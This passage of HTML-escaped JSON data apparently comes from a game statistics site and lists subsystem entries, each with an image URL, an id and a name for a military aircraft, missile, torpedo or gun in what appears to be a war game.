HAL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_CATSHUNTER.jpeg?v=17070c82\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_CATSHUNTER\&quot;,\&quot;name\&quot;:\&quot;CATS Hunter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_NASMMR.jpeg?v=91b9cc35\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_NASMMR\&quot;,\&quot;name\&quot;:\&quot;NASM-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_Rudram1.jpeg?v=357e3d16\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_Rudram1\&quot;,\&quot;name\&quot;:\&quot;Rudram-1H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_UB32.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_UB32\&quot;,\&quot;name\&quot;:\&quot;UB-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Strikeswitch.jpeg?v=d3886487\&quot;,\&quot;id\&quot;:\&quot;Strikeswitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Strikeswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU24M.jpeg?v=4e89c729\&quot;,\&quot;id\&quot;:\&quot;SU24M\&quot;,\&quot;name\&quot;:\&quot;Su-24M Fencer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU25UBP.jpeg?v=29049c71\&quot;,\&quot;id\&quot;:\&quot;SU25UBP\&quot;,\&quot;name\&quot;:\&quot;Su-25UBP Frogfoot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU27SM3.jpeg?v=cdb78f08\&quot;,\&quot;id\&quot;:\&quot;SU27SM3\&quot;,\&quot;name\&quot;:\&quot;Su-27SM3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU33.jpeg?v=9836a267\&quot;,\&quot;id\&quot;:\&quot;SU33\&quot;,\&quot;name\&quot;:\&quot;Su-33 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU34.jpeg?v=3a25fe8d\&quot;,\&quot;id\&quot;:\&quot;SU34\&quot;,\&quot;name\&quot;:\&quot;Su-34 Fullback\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU35.jpeg?v=e56218a9\&quot;,\&quot;id\&quot;:\&quot;SU35\&quot;,\&quot;name\&quot;:\&quot;Su-35S Flanker-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU37.jpeg?v=e6662f9d\&quot;,\&quot;id\&quot;:\&quot;SU37\&quot;,\&quot;name\&quot;:\&quot;Su-37 Terminator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU39.jpeg?v=3be9e5d2\&quot;,\&quot;id\&quot;:\&quot;SU39\&quot;,\&quot;name\&quot;:\&quot;Su-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU47.jpeg?v=246e00cd\&quot;,\&quot;id\&quot;:\&quot;SU47\&quot;,\&quot;name\&quot;:\&quot;Su-47 Berkut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57A.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57A\&quot;,\&quot;name\&quot;:\&quot;Su-57-A Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57B.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57B\&quot;,\&quot;name\&quot;:\&quot;Su-57-B Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57M.jpeg?v=2e8c70de\&quot;,\&quot;id\&quot;:\&quot;SU57M\&quot;,\&quot;name\&quot;:\&quot;Su-57M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU75.jpeg?v=d4069a74\&quot;,\&quot;id\&quot;:\&quot;SU75\&quot;,\&quot;name\&quot;:\&quot;Su-75 Checkmate\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_S5_K15SLBM.jpeg?v=b16ffe65\&quot;,\&quot;id\&quot;:\&quot;Submarine_S5_K15SLBM\&quot;,\&quot;name\&quot;:\&quot;K-15 Sagarika\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_A22M.jpeg?v=04873256\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_A22M\&quot;,\&quot;name\&quot;:\&quot;A-22M (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_Camcopter100.jpeg?v=0863023f\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter Strazh\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_P800Yashma.jpeg?v=8fe9b6a3\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_P800Yashma\&quot;,\&quot;name\&quot;:\&quot;P-800 Yashma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_UPAMGroza.jpeg?v=5262e9b7\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_UPAMGroza\&quot;,\&quot;name\&quot;:\&quot;UPAM-122 Groza (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Type039C_YU10.jpeg?v=f250e0f9\&quot;,\&quot;id\&quot;:\&quot;Submarine_Type039C_YU10\&quot;,\&quot;name\&quot;:\&quot;YU-10\\/039C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Type093AG_YJ21B.jpeg?v=59756580\&quot;,\&quot;id\&quot;:\&quot;Submarine_Type093AG_YJ21B\&quot;,\&quot;name\&quot;:\&quot;YJ-20B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Vanguard_TridentHolbrook.jpeg?v=42937bc3\&quot;,\&quot;id\&quot;:\&quot;Submarine_Vanguard_TridentHolbrook\&quot;,\&quot;name\&quot;:\&quot;UGM-133 Trident II Holbrook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperEtendard.jpeg?v=9d7f0a27\&quot;,\&quot;id\&quot;:\&quot;SuperEtendard\&quot;,\&quot;name\&quot;:\&quot;Super Etendard\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperLynx.jpeg?v=c1cc8d53\&quot;,\&quot;id\&quot;:\&quot;SuperLynx\&quot;,\&quot;name\&quot;:\&quot;WG-13 Super Lynx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SUT264.jpeg?v=654b4dc7\&quot;,\&quot;id\&quot;:\&quot;SUT264\&quot;,\&quot;name\&quot;:\&quot;SUT 264 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Swarmer2Atlas.jpeg?v=c9388fea\&quot;,\&quot;id\&quot;:\&quot;Swarmer2Atlas\&quot;,\&quot;name\&quot;:\&quot;Swarmer-2 Atlas\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWHG.jpeg?v=6e6ddac0\&quot;,\&quot;id\&quot;:\&quot;SWHG\&quot;,\&quot;name\&quot;:\&quot;SWHG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwitchBlade600.jpeg?v=5831259a\&quot;,\&quot;id\&quot;:\&quot;SwitchBlade600\&quot;,\&quot;name\&quot;:\&quot;Switchblade 600\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWL.jpeg?v=a6b92f62\&quot;,\&quot;id\&quot;:\&quot;SWL\&quot;,\&quot;name\&quot;:\&quot;SWL (100 kW)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwordfishMPA6000.jpeg?v=bb7a73e7\&quot;,\&quot;id\&quot;:\&quot;SwordfishMPA6000\&quot;,\&quot;name\&quot;:\&quot;Swordfish MPA Global 6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWSLauncher.jpeg?v=18290a04\&quot;,\&quot;id\&quot;:\&quot;SWSLauncher\&quot;,\&quot;name\&quot;:\&quot;SWS MLRS (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWSRailgun.jpeg?v=9c174635\&quot;,\&quot;id\&quot;:\&quot;SWSRailgun\&quot;,\&quot;name\&quot;:\&quot;SWS 3CR (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T122Sakarya.jpeg?v=678ddf2a\&quot;,\&quot;id\&quot;:\&quot;T122Sakarya\&quot;,\&quot;name\&quot;:\&quot;T-122 Sakarya (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T4.jpeg?v=98cc0222\&quot;,\&quot;id\&quot;:\&quot;T4\&quot;,\&quot;name\&quot;:\&quot;T-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T929.jpeg?v=8bbe441a\&quot;,\&quot;id\&quot;:\&quot;T929\&quot;,\&quot;name\&quot;:\&quot;T-929 ATAK 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TA5356.jpeg?v=f7397e53\&quot;,\&quot;id\&quot;:\&quot;TA5356\&quot;,\&quot;name\&quot;:\&quot;53-56 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TA5365.jpeg?v=83461190\&quot;,\&quot;id\&quot;:\&quot;TA5365\&quot;,\&quot;name\&quot;:\&quot;53-65K (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Taranis.jpeg?v=35ef3295\&quot;,\&quot;id\&quot;:\&quot;Taranis\&quot;,\&quot;name\&quot;:\&quot;BAE System Taranis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TayfunBlock4.jpeg?v=c4292601\&quot;,\&quot;id\&quot;:\&quot;TayfunBlock4\&quot;,\&quot;name\&quot;:\&quot;Tayfun Block 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TB001A.jpeg?v=cdca7113\&quot;,\&quot;id\&quot;:\&quot;TB001A\&quot;,\&quot;name\&quot;:\&quot;TB-001A Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TE203.jpeg?v=c5d9021b\&quot;,\&quot;id\&quot;:\&quot;TE203\&quot;,\&quot;name\&quot;:\&quot;TE-2-03 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TEDBF.jpeg?v=61054f33\&quot;,\&quot;id\&quot;:\&quot;TEDBF\&quot;,\&quot;name\&quot;:\&quot;TEDBF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tempest.jpeg?v=b200c41c\&quot;,\&quot;id\&quot;:\&quot;Tempest\&quot;,\&quot;name\&quot;:\&quot;BAE System Tempest\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Teton406mm.jpeg?v=9fd8485d\&quot;,\&quot;id\&quot;:\&quot;Teton406mm\&quot;,\&quot;name\&quot;:\&quot;Gneiss (406mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonLauncher.jpeg?v=ccbed5b0\&quot;,\&quot;id\&quot;:\&quot;TetonLauncher\&quot;,\&quot;name\&quot;:\&quot;T-Launcher (254mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonM3.jpeg?v=83882c61\&quot;,\&quot;id\&quot;:\&quot;TetonM3\&quot;,\&quot;name\&quot;:\&quot;M3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonMSAM.jpeg?v=7ff17b5f\&quot;,\&quot;id\&quot;:\&quot;TetonMSAM\&quot;,\&quot;name\&quot;:\&quot;T-MSAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFM155.jpeg?v=3b2d0676\&quot;,\&quot;id\&quot;:\&quot;TFM155\&quot;,\&quot;name\&quot;:\&quot;BAE Systems 155\\/39 TMF (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFX.jpeg?v=ae3dde87\&quot;,\&quot;id\&quot;:\&quot;TFX\&quot;,\&quot;name\&quot;:\&quot;TF-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/THAAD.jpeg?v=a7b6f69a\&quot;,\&quot;id\&quot;:\&quot;THAAD\&quot;,\&quot;name\&quot;:\&quot;THAAD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/THEL.jpeg?v=61d70a5e\&quot;,\&quot;id\&quot;:\&quot;THEL\&quot;,\&quot;name\&quot;:\&quot;THEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TianjinRailgun.jpeg?v=4c9bc800\&quot;,\&quot;id\&quot;:\&quot;TianjinRailgun\&quot;,\&quot;name\&quot;:\&quot;Tianjin Railgun (280 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TigerShark.jpeg?v=a26cb742\&quot;,\&quot;id\&quot;:\&quot;TigerShark\&quot;,\&quot;name\&quot;:\&quot;Tiger Shark (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TL30C.jpeg?v=94701756\&quot;,\&quot;id\&quot;:\&quot;TL30C\&quot;,\&quot;name\&quot;:\&quot;TL-30C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tomahawk.jpeg?v=2ea768ff\&quot;,\&quot;id\&quot;:\&quot;Tomahawk\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkBlockIV.jpeg?v=ec8c8c72\&quot;,\&quot;id\&quot;:\&quot;TomahawkBlockIV\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk Block IV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkBlockV.jpeg?v=c7286126\&quot;,\&quot;id\&quot;:\&quot;TomahawkBlockV\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk Block V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkNuke.jpeg?v=58a6c5d4\&quot;,\&quot;id\&quot;:\&quot;TomahawkNuke\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk (Nuclear warhead)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TornadoF3.jpeg?v=d5aacf35\&quot;,\&quot;id\&quot;:\&quot;TornadoF3\&quot;,\&quot;name\&quot;:\&quot;Tornado F.Mk.3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Torped62.jpeg?v=d5521eb9\&quot;,\&quot;id\&quot;:\&quot;Torped62\&quot;,\&quot;name\&quot;:\&quot;Torped 62 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TRG230.jpeg?v=3de6f4ff\&quot;,\&quot;id\&quot;:\&quot;TRG230\&quot;,\&quot;name\&quot;:\&quot;TRG-230 (230 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TRG300Tiger.jpeg?v=436ba839\&quot;,\&quot;id\&quot;:\&quot;TRG300Tiger\&quot;,\&quot;name\&quot;:\&quot;TRG-300 Tiger (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU142M3M.jpeg?v=a3e29733\&quot;,\&quot;id\&quot;:\&quot;TU142M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-142M3M Bear-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU160M.jpeg?v=f972241e\&quot;,\&quot;id\&quot;:\&quot;TU160M\&quot;,\&quot;name\&quot;:\&quot;TU-160M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU222.jpeg?v=1bfb95b9\&quot;,\&quot;id\&quot;:\&quot;TU222\&quot;,\&quot;name\&quot;:\&quot;TU-222\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22261P.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;TU22261P\&quot;,\&quot;name\&quot;:\&quot;TU22261P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22M3M.jpeg?v=ffb28434\&quot;,\&quot;id\&quot;:\&quot;TU22M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-22M3M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS.jpeg?v=b4fc09f6\&quot;,\&quot;id\&quot;:\&quot;TU95MS\&quot;,\&quot;name\&quot;:\&quot;Tu-95MS Bear-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS623.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;TU95MS623\&quot;,\&quot;name\&quot;:\&quot;TU95MS623\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Twister.jpeg?v=59c29956\&quot;,\&quot;id\&quot;:\&quot;Twister\&quot;,\&quot;name\&quot;:\&quot;Twister\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TY90.jpeg?v=65e2a086\&quot;,\&quot;id\&quot;:\&quot;TY90\&quot;,\&quot;name\&quot;:\&quot;TY-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type079A.jpeg?v=be65a137\&quot;,\&quot;id\&quot;:\&quot;Type079A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-33B-K (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type07SUM.jpeg?v=b4cd819c\&quot;,\&quot;id\&quot;:\&quot;Type07SUM\&quot;,\&quot;name\&quot;:\&quot;Type 07 SUM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type100DF17.jpeg?v=333d6619\&quot;,\&quot;id\&quot;:\&quot;Type100DF17\&quot;,\&quot;name\&quot;:\&quot;DF-17 X9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type102UUV.jpeg?v=18bc5dbb\&quot;,\&quot;id\&quot;:\&quot;Type102UUV\&quot;,\&quot;name\&quot;:\&quot;Type 102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type1130.jpeg?v=ab6272a1\&quot;,\&quot;id\&quot;:\&quot;Type1130\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-11 (30\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type1130AESA.jpeg?v=d6316490\&quot;,\&quot;id\&quot;:\&quot;Type1130AESA\&quot;,\&quot;name\&quot;:\&quot;Type 1130 AESA (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12.jpeg?v=7e47fa26\&quot;,\&quot;id\&quot;:\&quot;Type12\&quot;,\&quot;name\&quot;:\&quot;Type 12 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12SSM.jpeg?v=1e47bdb6\&quot;,\&quot;id\&quot;:\&quot;Type12SSM\&quot;,\&quot;name\&quot;:\&quot;Type 12 SSM (U)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12U.jpeg?v=b78e1fe3\&quot;,\&quot;id\&quot;:\&quot;Type12U\&quot;,\&quot;name\&quot;:\&quot;Type 12U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type17SSM.jpeg?v=e0415ff0\&quot;,\&quot;id\&quot;:\&quot;Type17SSM\&quot;,\&quot;name\&quot;:\&quot;Type 17 SSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type18.jpeg?v=e27cca05\&quot;,\&quot;id\&quot;:\&quot;Type18\&quot;,\&quot;name\&quot;:\&quot;Type 18 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type2030.jpeg?v=b76f09b5\&quot;,\&quot;id\&quot;:\&quot;Type2030\&quot;,\&quot;name\&quot;:\&quot;Type 2030 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type210.jpeg?v=13e38874\&quot;,\&quot;id\&quot;:\&quot;Type210\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-87 (100\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type233.jpeg?v=dc969864\&quot;,\&quot;id\&quot;:\&quot;Type233\&quot;,\&quot;name\&quot;:\&quot;Type 23-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type24SSM.jpeg?v=2747ee32\&quot;,\&quot;id\&quot;:\&quot;Type24SSM\&quot;,\&quot;name\&quot;:\&quot;Type 40 JHGV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type251.jpeg?v=dc969864\&quot;,\&quot;id\&quot;:\&quot;Type251\&quot;,\&quot;name\&quot;:\&quot;Type 25-1 (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type30001.jpeg?v=e8fef066\&quot;,\&quot;id\&quot;:\&quot;Type30001\&quot;,\&quot;name\&quot;:\&quot;Type 3000-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type30JEAGBlock1.jpeg?v=a66da133\&quot;,\&quot;id\&quot;:\&quot;Type30JEAGBlock1\&quot;,\&quot;name\&quot;:\&quot;Type 30 JEAG Block1 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type6576Kit.jpeg?v=97e02a5b\&quot;,\&quot;id\&quot;:\&quot;Type6576Kit\&quot;,\&quot;name\&quot;:\&quot;Type 65-76A Kit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type7264A.jpeg?v=7f5bfd1e\&quot;,\&quot;id\&quot;:\&quot;Type7264A\&quot;,\&quot;name\&quot;:\&quot;Type 726-4A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type7264EX.jpeg?v=3a29dadc\&quot;,\&quot;id\&quot;:\&quot;Type7264EX\&quot;,\&quot;name\&quot;:\&quot;EMGL Prototype\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type73.jpeg?v=df92580b\&quot;,\&quot;id\&quot;:\&quot;Type73\&quot;,\&quot;name\&quot;:\&quot;Type 73 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type730.jpeg?v=ab6272a1\&quot;,\&quot;id\&quot;:\&quot;Type730\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-12 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type730C.jpeg?v=5455a23c\&quot;,\&quot;id\&quot;:\&quot;Type730C\&quot;,\&quot;name\&quot;:\&quot;Type 730C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type89.jpeg?v=e27cca05\&quot;,\&quot;id\&quot;:\&quot;Type89\&quot;,\&quot;name\&quot;:\&quot;Type 89 (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type89B.jpeg?v=c8b6f2bc\&quot;,\&quot;id\&quot;:\&quot;Type89B\&quot;,\&quot;name\&quot;:\&quot;Type 89B (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type90SSM1B.jpeg?v=c12603b9\&quot;,\&quot;id\&quot;:\&quot;Type90SSM1B\&quot;,\&quot;name\&quot;:\&quot;Type 90 SSM-1B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type93KinSAM.jpeg?v=f5dac32f\&quot;,\&quot;id\&quot;:\&quot;Type93KinSAM\&quot;,\&quot;name\&quot;:\&quot;Type 93 Kin SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type97.jpeg?v=aff1f068\&quot;,\&quot;id\&quot;:\&quot;Type97\&quot;,\&quot;name\&quot;:\&quot;Type 97 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type97MG.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Type97MG\&quot;,\&quot;name\&quot;:\&quot;Type 97 (7.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type99MK2.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Type99MK2\&quot;,\&quot;name\&quot;:\&quot;Type 99 Mk 